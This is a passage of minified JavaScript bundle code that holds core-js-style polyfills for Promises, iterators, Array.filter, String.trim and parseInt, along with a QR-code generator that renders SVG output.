},zp=vp,Gp=qn,Kp=Xr,Hp=gp,Up=nh,$p=ht,Yp=le("species"),Vp="Promise",Xp=Gp.getterFor(Vp),Wp=Gp.set,Qp=Gp.getterFor(Vp),Jp=xp&&xp.prototype,Zp=xp,td=Jp,ed=yp.TypeError,nd=yp.document,rd=yp.process,od=qp.f,id=od,ad=!!(nd&&nd.createEvent&&yp.dispatchEvent),cd=Op(yp.PromiseRejectionEvent),sd="unhandledrejection",ud=!1,ld=Kp(Vp,(function(){var t=jp(Zp),e=t!==String(Zp);if(!e&&66===$p)return!0;if($p>=51&&/native code/.test(t))return!1;var n=new Zp((function(t){t(1)})),r=function(t){
t((function(){}),(function(){}))};return(n.constructor={})[Yp]=r,!(ud=n.then((function(){}))instanceof r)||!e&&Hp&&!cd})),fd=ld||!Rp((function(t){Zp.all(t).catch((function(){}))})),hd=function(t){var e;return!(!Ap(t)||!Op(e=t.then))&&e},pd=function(t,e){var n,r,o,i=e.value,a=1==e.state,c=a?t.ok:t.fail,s=t.resolve,u=t.reject,l=t.domain;try{c?(a||(2===e.rejection&&yd(e),e.rejection=1),!0===c?n=i:(l&&l.enter(),n=c(i),l&&(l.exit(),o=!0)),
n===t.promise?u(ed("Promise-chain cycle")):(r=hd(n))?wp(r,n,s,u):s(n)):u(i)}catch(t){l&&!o&&l.exit(),u(t)}},dd=function(t,e){t.notified||(t.notified=!0,Dp((function(){for(var n,r=t.reactions;n=r.get();)pd(n,t);t.notified=!1,e&&!t.rejection&&gd(t)})))},vd=function(t,e,n){var r,o;ad?((r=nd.createEvent("Event")).promise=e,r.reason=n,r.initEvent(t,!1,!0),yp.dispatchEvent(r)):r={promise:e,reason:n},!cd&&(o=yp["on"+t])?o(r):t===sd&&Bp("Unhandled promise rejection",n)},gd=function(t){
wp(Fp,yp,(function(){var e,n=t.facade,r=t.value;if(md(t)&&(e=Np((function(){Up?rd.emit("unhandledRejection",r,n):vd(sd,n,r)})),t.rejection=Up||md(t)?2:1,e.error))throw e.value}))},md=function(t){return 1!==t.rejection&&!t.parent},yd=function(t){wp(Fp,yp,(function(){var e=t.facade;Up?rd.emit("rejectionHandled",e):vd("rejectionhandled",e,t.value)}))},bd=function(t,e,n){return function(r){t(e,r,n)}},wd=function(t,e,n){t.done||(t.done=!0,n&&(t=n),t.value=e,t.state=2,dd(t,!0))},xd=function(t,e,n){
if(!t.done){t.done=!0,n&&(t=n);try{if(t.facade===e)throw ed("Promise can't be resolved itself");var r=hd(e);r?Dp((function(){var n={done:!1};try{wp(r,e,bd(xd,n,t),bd(wd,n,t))}catch(e){wd(n,e,t)}})):(t.value=e,t.state=1,dd(t,!1))}catch(e){wd({done:!1},e,t)}}};if(ld&&(td=(Zp=function(t){Tp(this,td),Pp(t),wp(fp,this);var e=Xp(this);try{t(bd(xd,e),bd(wd,e))}catch(t){wd(e,t)}}).prototype,(fp=function(t){Wp(this,{type:Vp,done:!1,notified:!1,parent:!1,reactions:new zp,rejection:!1,state:0,value:void 0
})}).prototype=Cp(td,{then:function(t,e){var n=Qp(this),r=od(Mp(this,Zp));return n.parent=!0,r.ok=!Op(t)||t,r.fail=Op(e)&&e,r.domain=Up?rd.domain:void 0,0==n.state?n.reactions.add(r):Dp((function(){pd(r,n)})),r.promise},catch:function(t){return this.then(void 0,t)}}),hp=function(){var t=new fp,e=Xp(t);this.promise=t,this.resolve=bd(xd,e),this.reject=bd(wd,e)},qp.f=od=function(t){return t===Zp||t===pp?new hp(t):id(t)},Op(xp)&&Jp!==Object.prototype)){dp=Jp.then,ud||(Ep(Jp,"then",(function(t,e){
var n=this;return new Zp((function(t,e){wp(dp,n,t,e)})).then(t,e)}),{unsafe:!0}),Ep(Jp,"catch",td.catch,{unsafe:!0}));try{delete Jp.constructor}catch(t){}kp&&kp(Jp,td)}mp({global:!0,wrap:!0,forced:ld},{Promise:Zp}),Sp(Zp,Vp,!1),Lp(Vp),pp=bp(Vp),mp({target:Vp,stat:!0,forced:ld},{reject:function(t){var e=od(this);return wp(e.reject,void 0,t),e.promise}}),mp({target:Vp,stat:!0,forced:ld},{resolve:function(t){return _p(this,t)}}),mp({target:Vp,stat:!0,forced:fd},{all:function(t){
var e=this,n=od(e),r=n.resolve,o=n.reject,i=Np((function(){var n=Pp(e.resolve),i=[],a=0,c=1;Ip(t,(function(t){var s=a++,u=!1;c++,wp(n,e,t).then((function(t){u||(u=!0,i[s]=t,--c||r(i))}),o)})),--c||r(i)}));return i.error&&o(i.value),n.promise},race:function(t){var e=this,n=od(e),r=n.reject,o=Np((function(){var o=Pp(e.resolve);Ip(t,(function(t){wp(o,e,t).then(n.resolve,r)}))}));return o.error&&r(o.value),n.promise}});var Ed=ro,Cd=Jl,kd=m,Sd=rt,Ld=Q,Pd=ml,Od=sp,Ad=on.exports;if(Ed({
target:"Promise",proto:!0,real:!0,forced:!!Cd&&kd((function(){Cd.prototype.finally.call({then:function(){}},(function(){}))}))},{finally:function(t){var e=Pd(this,Sd("Promise")),n=Ld(t);return this.then(n?function(n){return Od(e,t()).then((function(){return n}))}:t,n?function(n){return Od(e,t()).then((function(){throw n}))}:t)}}),Ld(Cd)){var Td=Sd("Promise").prototype.finally;Cd.prototype.finally!==Td&&Ad(Cd.prototype,"finally",Td,{unsafe:!0})}
var jd=Vo,Id=_e,Rd=le("unscopables"),Md=Array.prototype;null==Md[Rd]&&Id.f(Md,Rd,{configurable:!0,value:jd(null)});var Fd,Dd,_d,Bd=!m((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})),qd=v,Nd=Vt,zd=Q,Gd=Ut,Kd=Bd,Hd=wn("IE_PROTO"),Ud=qd.Object,$d=Ud.prototype,Yd=Kd?Ud.getPrototypeOf:function(t){var e=Gd(t);if(Nd(e,Hd))return e[Hd];var n=e.constructor;return zd(n)&&e instanceof n?n.prototype:e instanceof Ud?$d:null
},Vd=m,Xd=Q,Wd=Yd,Qd=on.exports,Jd=le("iterator"),Zd=!1;[].keys&&("next"in(_d=[].keys())?(Dd=Wd(Wd(_d)))!==Object.prototype&&(Fd=Dd):Zd=!0);var tv=null==Fd||Vd((function(){var t={};return Fd[Jd].call(t)!==t}));tv&&(Fd={}),Xd(Fd[Jd])||Qd(Fd,Jd,(function(){return this}));var ev={IteratorPrototype:Fd,BUGGY_SAFARI_ITERATORS:Zd},nv=ev.IteratorPrototype,rv=Vo,ov=A,iv=xi,av=vf,cv=function(){return this},sv=ro,uv=E,lv=Un,fv=Q,hv=function(t,e,n,r){var o=e+" Iterator";return t.prototype=rv(nv,{
next:ov(+!r,n)}),iv(t,o,!1),av[o]=cv,t},pv=Yd,dv=sf,vv=xi,gv=rn,mv=on.exports,yv=vf,bv=lv.PROPER,wv=lv.CONFIGURABLE,xv=ev.IteratorPrototype,Ev=ev.BUGGY_SAFARI_ITERATORS,Cv=le("iterator"),kv="keys",Sv="values",Lv="entries",Pv=function(){return this},Ov=function(t,e,n,r,o,i,a){hv(n,e,r);var c,s,u,l=function(t){if(t===o&&v)return v;if(!Ev&&t in p)return p[t];switch(t){case kv:case Sv:case Lv:return function(){return new n(this,t)}}return function(){return new n(this)}
},f=e+" Iterator",h=!1,p=t.prototype,d=p[Cv]||p["@@iterator"]||o&&p[o],v=!Ev&&d||l(o),g="Array"==e&&p.entries||d;if(g&&(c=pv(g.call(new t)))!==Object.prototype&&c.next&&(pv(c)!==xv&&(dv?dv(c,xv):fv(c[Cv])||mv(c,Cv,Pv)),vv(c,f,!0)),bv&&o==Sv&&d&&d.name!==Sv&&(wv?gv(p,"name",Sv):(h=!0,v=function(){return uv(d,this)})),o)if(s={values:l(Sv),keys:i?v:l(kv),entries:l(Lv)},a)for(u in s)(Ev||h||!(u in p))&&mv(p,u,s[u]);else sv({target:e,proto:!0,forced:Ev||h},s);return p[Cv]!==v&&mv(p,Cv,v,{name:o}),
yv[e]=v,s},Av=W,Tv=function(t){Md[Rd][t]=!0},jv=vf,Iv=qn,Rv=_e.f,Mv=Ov,Fv=y,Dv="Array Iterator",_v=Iv.set,Bv=Iv.getterFor(Dv),qv=Mv(Array,"Array",(function(t,e){_v(this,{type:Dv,target:Av(t),index:0,kind:e})}),(function(){var t=Bv(this),e=t.target,n=t.kind,r=t.index++;return!e||r>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:e[r],done:!1}:{value:[r,e[r]],done:!1}}),"values"),Nv=jv.Arguments=jv.Array;if(Tv("keys"),Tv("values"),Tv("entries"),
Fv&&"values"!==Nv.name)try{Rv(Nv,"name",{value:"values"})}catch(t){}var zv=fu.charAt,Gv=ko,Kv=qn,Hv=Ov,Uv="String Iterator",$v=Kv.set,Yv=Kv.getterFor(Uv);Hv(String,"String",(function(t){$v(this,{type:Uv,string:Gv(t),index:0})}),(function(){var t,e=Yv(this),n=e.string,r=e.index;return r>=n.length?{value:void 0,done:!0}:(t=zv(n,r),e.index+=t.length,{value:t,done:!1})}));var Vv=Se("span").classList,Xv=Vv&&Vv.constructor&&Vv.constructor.prototype,Wv=Xv===Object.prototype?void 0:Xv,Qv=v,Jv={
CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0
},Zv=Wv,tg=qv,eg=rn,ng=le,rg=ng("iterator"),og=ng("toStringTag"),ig=tg.values,ag=function(t,e){if(t){if(t[rg]!==ig)try{eg(t,rg,ig)}catch(e){t[rg]=ig}if(t[og]||eg(t,og,e),Jv[e])for(var n in tg)if(t[n]!==tg[n])try{eg(t,n,tg[n])}catch(e){t[n]=tg[n]}}};for(var cg in Jv)ag(Qv[cg]&&Qv[cg].prototype,cg);ag(Zv,"DOMTokenList");var sg=ea.filter;ro({target:"Array",proto:!0,forced:!Vc("filter")},{filter:function(t){return sg(this,t,arguments.length>1?arguments[1]:void 0)}});for(var ug={L:1,M:0,Q:3,H:2
},lg=1,fg=2,hg=4,pg=8,dg=function(){function t(e){i(this,t),s(this,"data",void 0),s(this,"mode",void 0),this.mode=hg,this.data=e}return c(t,[{key:"getLength",value:function(){return this.data.length}},{key:"write",value:function(t){for(var e=0;e<this.data.length;e++)t.put(this.data.charCodeAt(e),8)}}]),t}(),vg=function(){function t(){i(this,t),s(this,"buffer",void 0),s(this,"length",void 0),this.buffer=[],this.length=0}return c(t,[{key:"get",value:function(t){var e=Math.floor(t/8)
;return 1==(this.buffer[e]>>>7-t%8&1)}},{key:"put",value:function(t,e){for(var n=0;n<e;n++)this.putBit(1==(t>>>e-n-1&1))}},{key:"getLengthInBits",value:function(){return this.length}},{key:"putBit",value:function(t){var e=Math.floor(this.length/8);this.buffer.length<=e&&this.buffer.push(0),t&&(this.buffer[e]|=128>>>this.length%8),this.length++}}]),t}(),gg={glog:function(t){if(t<1)throw new Error("glog("+t+")");return gg.LOG_TABLE[t]},gexp:function(t){for(;t<0;)t+=255;for(;t>=256;)t-=255
;return gg.EXP_TABLE[t]},EXP_TABLE:new Array(256),LOG_TABLE:new Array(256)},mg=0;mg<8;mg++)gg.EXP_TABLE[mg]=1<<mg;for(var yg=8;yg<256;yg++)gg.EXP_TABLE[yg]=gg.EXP_TABLE[yg-4]^gg.EXP_TABLE[yg-5]^gg.EXP_TABLE[yg-6]^gg.EXP_TABLE[yg-8];for(var bg=0;bg<255;bg++)gg.LOG_TABLE[gg.EXP_TABLE[bg]]=bg;var wg=function(){function t(e,n){if(i(this,t),s(this,"num",void 0),null==e.length)throw new Error(e.length+"/"+n);for(var r=0;r<e.length&&0==e[r];)r++;this.num=new Array(e.length-r+n)
;for(var o=0;o<e.length-r;o++)this.num[o]=e[o+r]}return c(t,[{key:"get",value:function(t){return this.num[t]}},{key:"getLength",value:function(){return this.num.length}},{key:"multiply",value:function(e){for(var n=new Array(this.getLength()+e.getLength()-1),r=0;r<this.getLength();r++)for(var o=0;o<e.getLength();o++)n[r+o]^=gg.gexp(gg.glog(this.get(r))+gg.glog(e.get(o)));return new t(n,0)}},{key:"mod",value:function(e){if(this.getLength()-e.getLength()<0)return this
;for(var n=gg.glog(this.get(0))-gg.glog(e.get(0)),r=new Array(this.getLength()),o=0;o<this.getLength();o++)r[o]=this.get(o);for(var i=0;i<e.getLength();i++)r[i]^=gg.gexp(gg.glog(e.get(i))+n);return new t(r,0).mod(e)}}]),t}(),xg=function(){function t(e,n){i(this,t),s(this,"totalCount",void 0),s(this,"dataCount",void 0),this.totalCount=e,this.dataCount=n}return c(t,null,[{key:"getRSBlocks",value:function(e,n){var r=t.getRsBlockTable(e,n)
;if(null==r)throw new Error("bad rs block @ typeNumber:"+e+"/errorCorrectLevel:"+n);for(var o=r.length/3,i=[],a=0;a<o;a++)for(var c=r[3*a+0],s=r[3*a+1],u=r[3*a+2],l=0;l<c;l++)i.push(new t(s,u));return i}},{key:"getRsBlockTable",value:function(e,n){switch(n){case ug.L:return t.RS_BLOCK_TABLE[4*(e-1)+0];case ug.M:return t.RS_BLOCK_TABLE[4*(e-1)+1];case ug.Q:return t.RS_BLOCK_TABLE[4*(e-1)+2];case ug.H:return t.RS_BLOCK_TABLE[4*(e-1)+3];default:return}}}]),t}()
;s(xg,"RS_BLOCK_TABLE",[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]])
;var Eg=0,Cg=1,kg=2,Sg=3,Lg=4,Pg=5,Og=6,Ag=7,Tg={
PATTERN_POSITION_TABLE:[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],
G15:1335,G18:7973,G15_MASK:21522,getBCHTypeInfo:function(t){for(var e=t<<10;Tg.getBCHDigit(e)-Tg.getBCHDigit(Tg.G15)>=0;)e^=Tg.G15<<Tg.getBCHDigit(e)-Tg.getBCHDigit(Tg.G15);return(t<<10|e)^Tg.G15_MASK},getBCHTypeNumber:function(t){for(var e=t<<12;Tg.getBCHDigit(e)-Tg.getBCHDigit(Tg.G18)>=0;)e^=Tg.G18<<Tg.getBCHDigit(e)-Tg.getBCHDigit(Tg.G18);return t<<12|e},getBCHDigit:function(t){for(var e=0;0!=t;)e++,t>>>=1;return e},getPatternPosition:function(t){return Tg.PATTERN_POSITION_TABLE[t-1]},
getMask:function(t,e,n){switch(t){case Eg:return(e+n)%2==0;case Cg:return e%2==0;case kg:return n%3==0;case Sg:return(e+n)%3==0;case Lg:return(Math.floor(e/2)+Math.floor(n/3))%2==0;case Pg:return e*n%2+e*n%3==0;case Og:return(e*n%2+e*n%3)%2==0;case Ag:return(e*n%3+(e+n)%2)%2==0;default:throw new Error("bad maskPattern:"+t)}},getErrorCorrectPolynomial:function(t){for(var e=new wg([1],0),n=0;n<t;n++)e=e.multiply(new wg([1,gg.gexp(n)],0));return e},getLengthInBits:function(t,e){
if(1<=e&&e<10)switch(t){case lg:return 10;case fg:return 9;case hg:case pg:return 8;default:throw new Error("mode:"+t)}else if(e<27)switch(t){case lg:return 12;case fg:return 11;case hg:return 16;case pg:return 10;default:throw new Error("mode:"+t)}else{if(!(e<41))throw new Error("type:"+e);switch(t){case lg:return 14;case fg:return 13;case hg:return 16;case pg:return 12;default:throw new Error("mode:"+t)}}},getLostPoint:function(t){
for(var e=t.getModuleCount(),n=0,r=0;r<e;r++)for(var o=0;o<e;o++){for(var i=0,a=t.isDark(r,o),c=-1;c<=1;c++)if(!(r+c<0||e<=r+c))for(var s=-1;s<=1;s++)o+s<0||e<=o+s||0==c&&0==s||a==t.isDark(r+c,o+s)&&i++;i>5&&(n+=3+i-5)}for(var u=0;u<e-1;u++)for(var l=0;l<e-1;l++){var f=0;t.isDark(u,l)&&f++,t.isDark(u+1,l)&&f++,t.isDark(u,l+1)&&f++,t.isDark(u+1,l+1)&&f++,0!=f&&4!=f||(n+=3)}
for(var h=0;h<e;h++)for(var p=0;p<e-6;p++)t.isDark(h,p)&&!t.isDark(h,p+1)&&t.isDark(h,p+2)&&t.isDark(h,p+3)&&t.isDark(h,p+4)&&!t.isDark(h,p+5)&&t.isDark(h,p+6)&&(n+=40);for(var d=0;d<e;d++)for(var v=0;v<e-6;v++)t.isDark(v,d)&&!t.isDark(v+1,d)&&t.isDark(v+2,d)&&t.isDark(v+3,d)&&t.isDark(v+4,d)&&!t.isDark(v+5,d)&&t.isDark(v+6,d)&&(n+=40);for(var g=0,m=0;m<e;m++)for(var y=0;y<e;y++)t.isDark(y,m)&&g++;return n+=10*(Math.abs(100*g/e/e-50)/5)}},jg=function(){function t(e,n){i(this,t),
s(this,"typeNumber",void 0),s(this,"errorCorrectLevel",void 0),s(this,"modules",void 0),s(this,"moduleCount",void 0),s(this,"dataCache",void 0),s(this,"dataList",void 0),this.typeNumber=e,this.errorCorrectLevel=n,this.modules=null,this.moduleCount=0,this.dataCache=null,this.dataList=[]}return c(t,[{key:"addData",value:function(t){var e=new dg(t);this.dataList.push(e),this.dataCache=null}},{key:"isDark",value:function(t,e){
if(t<0||this.moduleCount<=t||e<0||this.moduleCount<=e)throw new Error(t+","+e);return this.modules[t][e]}},{key:"getModuleCount",value:function(){return this.moduleCount}},{key:"make",value:function(){if(this.typeNumber<1){var t=1;for(t=1;t<40;t++){for(var e=xg.getRSBlocks(t,this.errorCorrectLevel),n=new vg,r=0,o=0;o<e.length;o++)r+=e[o].dataCount;for(var i=0;i<this.dataList.length;i++){var a=this.dataList[i];n.put(a.mode,4),n.put(a.getLength(),Tg.getLengthInBits(a.mode,t)),a.write(n)}
if(n.getLengthInBits()<=8*r)break}this.typeNumber=t}this.makeImpl(!1,this.getBestMaskPattern())}},{key:"makeImpl",value:function(e,n){this.moduleCount=4*this.typeNumber+17,this.modules=new Array(this.moduleCount);for(var r=0;r<this.moduleCount;r++){this.modules[r]=new Array(this.moduleCount);for(var o=0;o<this.moduleCount;o++)this.modules[r][o]=null}this.setupPositionProbePattern(0,0),this.setupPositionProbePattern(this.moduleCount-7,0),this.setupPositionProbePattern(0,this.moduleCount-7),
this.setupPositionAdjustPattern(),this.setupTimingPattern(),this.setupTypeInfo(e,n),this.typeNumber>=7&&this.setupTypeNumber(e),null==this.dataCache&&(this.dataCache=t.createData(this.typeNumber,this.errorCorrectLevel,this.dataList)),this.mapData(this.dataCache,n)}},{key:"setupPositionProbePattern",value:function(t,e){
for(var n=-1;n<=7;n++)if(!(t+n<=-1||this.moduleCount<=t+n))for(var r=-1;r<=7;r++)e+r<=-1||this.moduleCount<=e+r||(this.modules[t+n][e+r]=0<=n&&n<=6&&(0==r||6==r)||0<=r&&r<=6&&(0==n||6==n)||2<=n&&n<=4&&2<=r&&r<=4)}},{key:"getBestMaskPattern",value:function(){for(var t=0,e=0,n=0;n<8;n++){this.makeImpl(!0,n);var r=Tg.getLostPoint(this);(0==n||t>r)&&(t=r,e=n)}return e}},{key:"setupTimingPattern",value:function(){
for(var t=8;t<this.moduleCount-8;t++)null==this.modules[t][6]&&(this.modules[t][6]=t%2==0);for(var e=8;e<this.moduleCount-8;e++)null==this.modules[6][e]&&(this.modules[6][e]=e%2==0)}},{key:"setupPositionAdjustPattern",value:function(){for(var t=Tg.getPatternPosition(this.typeNumber),e=0;e<t.length;e++)for(var n=0;n<t.length;n++){var r=t[e],o=t[n];if(null==this.modules[r][o])for(var i=-2;i<=2;i++)for(var a=-2;a<=2;a++)this.modules[r+i][o+a]=-2==i||2==i||-2==a||2==a||0==i&&0==a}}},{
key:"setupTypeNumber",value:function(t){for(var e=Tg.getBCHTypeNumber(this.typeNumber),n=0;n<18;n++){var r=!t&&1==(e>>n&1);this.modules[Math.floor(n/3)][n%3+this.moduleCount-8-3]=r}for(var o=0;o<18;o++){var i=!t&&1==(e>>o&1);this.modules[o%3+this.moduleCount-8-3][Math.floor(o/3)]=i}}},{key:"setupTypeInfo",value:function(t,e){for(var n=this.errorCorrectLevel<<3|e,r=Tg.getBCHTypeInfo(n),o=0;o<15;o++){var i=!t&&1==(r>>o&1)
;o<6?this.modules[o][8]=i:o<8?this.modules[o+1][8]=i:this.modules[this.moduleCount-15+o][8]=i}for(var a=0;a<15;a++){var c=!t&&1==(r>>a&1);a<8?this.modules[8][this.moduleCount-a-1]=c:a<9?this.modules[8][15-a-1+1]=c:this.modules[8][15-a-1]=c}this.modules[this.moduleCount-8][8]=!t}},{key:"mapData",value:function(t,e){for(var n=-1,r=this.moduleCount-1,o=7,i=0,a=this.moduleCount-1;a>0;a-=2)for(6==a&&a--;;){for(var c=0;c<2;c++)if(null==this.modules[r][a-c]){var s=!1;i<t.length&&(s=1==(t[i]>>>o&1)),
Tg.getMask(e,r,a-c)&&(s=!s),this.modules[r][a-c]=s,-1==--o&&(i++,o=7)}if((r+=n)<0||this.moduleCount<=r){r-=n,n=-n;break}}}}],[{key:"createData",value:function(e,n,r){for(var o=xg.getRSBlocks(e,n),i=new vg,a=0;a<r.length;a++){var c=r[a];i.put(c.mode,4),i.put(c.getLength(),Tg.getLengthInBits(c.mode,e)),c.write(i)}for(var s=0,u=0;u<o.length;u++)s+=o[u].dataCount;if(i.getLengthInBits()>8*s)throw new Error("code length overflow. ("+i.getLengthInBits()+">"+8*s+")")
;for(i.getLengthInBits()+4<=8*s&&i.put(0,4);i.getLengthInBits()%8!=0;)i.putBit(!1);for(;!(i.getLengthInBits()>=8*s)&&(i.put(t.PAD0,8),!(i.getLengthInBits()>=8*s));)i.put(t.PAD1,8);return t.createBytes(i,o)}},{key:"createBytes",value:function(t,e){for(var n=0,r=0,o=0,i=new Array(e.length),a=new Array(e.length),c=0;c<e.length;c++){var s=e[c].dataCount,u=e[c].totalCount-s;r=Math.max(r,s),o=Math.max(o,u),i[c]=new Array(s);for(var l=0;l<i[c].length;l++)i[c][l]=255&t.buffer[l+n];n+=s
;var f=Tg.getErrorCorrectPolynomial(u),h=new wg(i[c],f.getLength()-1).mod(f);a[c]=new Array(f.getLength()-1);for(var p=0;p<a[c].length;p++){var d=p+h.getLength()-a[c].length;a[c][p]=d>=0?h.get(d):0}}for(var v=0,g=0;g<e.length;g++)v+=e[g].totalCount;for(var m=new Array(v),y=0,b=0;b<r;b++)for(var w=0;w<e.length;w++)b<i[w].length&&(m[y++]=i[w][b]);for(var x=0;x<o;x++)for(var E=0;E<e.length;E++)x<a[E].length&&(m[y++]=a[E][x]);return m}}]),t}();function Ig(t){
var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"L",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:-1,r=new jg(n,ug[e]),o=[];r.addData(t),r.make();var i,a=r.modules,c=a.length,s=h(a.entries());try{for(s.s();!(i=s.n()).done;){var l,f=u(i.value,2),p=f[0],d=f[1],v=void 0,g=h(d.entries());try{for(g.s();!(l=g.n()).done;){var m=u(l.value,2),y=m[0],b=m[1];b?(v||(v={x:y,y:p,width:0,height:1}),v.width++):(v&&v.width>0&&o.push(v),v=void 0)}}catch(t){g.e(t)}finally{g.f()}
v&&v.width>0&&o.push(v)}}catch(t){s.e(t)}finally{s.f()}for(var w=['<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 '.concat(c," ").concat(c,'">')],x=0,E=o;x<E.length;x++){var C=E[x],k=C.x,S=C.y,L=C.width,P=C.height;w.push('<rect x="'.concat(k,'" y="').concat(S,'" width="').concat(L,'" height="').concat(P,'" />'))}return w.push("</svg>"),w.join("")}s(jg,"PAD0",236),s(jg,"PAD1",17)
;var Rg="\t\n\v\f\r                　\u2028\u2029\ufeff",Mg=Y,Fg=ko,Dg=F("".replace),_g="[\t\n\v\f\r                　\u2028\u2029\ufeff]",Bg=RegExp("^"+_g+_g+"*"),qg=RegExp(_g+_g+"*$"),Ng=function(t){return function(e){var n=Fg(Mg(e));return 1&t&&(n=Dg(n,Bg,"")),2&t&&(n=Dg(n,qg,"")),n}},zg={start:Ng(1),end:Ng(2),trim:Ng(3)},Gg=Un.PROPER,Kg=m,Hg=Rg,Ug=zg.trim;ro({target:"String",proto:!0,forced:function(t){return Kg((function(){return!!Hg[t]()||"​᠎"!=="​᠎"[t]()||Gg&&Hg[t].name!==t}))}("trim")},{
trim:function(){return Ug(this)}});var $g=v,Yg=m,Vg=F,Xg=ko,Wg=zg.trim,Qg=Rg,Jg=$g.parseInt,Zg=$g.Symbol,tm=Zg&&Zg.iterator,em=/^[+-]?0x/i,nm=Vg(em.exec),rm=8!==Jg(Qg+"08")||22!==Jg(Qg+"0x16")||tm&&!Yg((function(){Jg(Object(tm))}))?function(t,e){var n=Wg(Xg(t));return Jg(n,e>>>0||(nm(em,n)?16:10))}:Jg;function om(t,e){return im.apply(this,arguments)}function im(){return(im=o(regeneratorRuntime.mark((function t(e,n){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:
